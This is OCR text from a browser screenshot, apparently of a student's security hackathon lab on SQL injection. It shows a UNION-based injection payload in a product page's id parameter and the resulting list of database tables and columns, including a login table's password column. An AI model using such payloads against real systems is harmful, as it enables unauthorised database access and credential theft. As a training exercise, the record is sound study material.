 Activities Google Chrome Feb 23 16:51
waph-hackathon.eastus.c × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"Hacked%20by%20vadnalsi",%20table_name,%20column_name%20from%20information...
Hacked by vadnalsi INNODB_TABLESPACES FLAG
Hacked by vadnalsi INNODB_TABLESPACES FS_BLOCK_SIZE
Hacked by vadnalsi INNODB_TABLESPACES NAME
Hacked by vadnalsi INNODB_TABLESPACES PAGE_SIZE
Hacked by vadnalsi INNODB_TABLESPACES ROW_FORMAT
Hacked by vadnalsi INNODB_TABLESPACES SERVER_VERSION
Hacked by vadnalsi INNODB_TABLESPACES SPACE
Hacked by vadnalsi INNODB_TABLESPACES SPACE_TYPE
Hacked by vadnalsi INNODB_TABLESPACES SPACE_VERSION
Hacked by vadnalsi INNODB_TABLESPACES STATE
Hacked by vadnalsi INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by vadnalsi login loginname
Hacked by vadnalsi login password
Hacked by vadnalsi products id
Hacked by vadnalsi products name
Hacked by vadnalsi products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name × Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked by vadnalsi", table_name, column_name from information_schema.columns
1 requests 5.4 kB transfe
Console